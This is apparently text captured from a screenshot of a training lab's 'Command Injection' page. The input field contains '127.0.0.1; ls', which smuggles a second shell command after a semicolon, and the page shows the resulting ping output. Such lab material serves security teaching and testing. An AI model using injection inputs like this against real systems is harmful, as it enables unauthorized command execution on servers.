 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.133 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.144 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.196 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.136 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.133/0.152/0.196/0.026 ms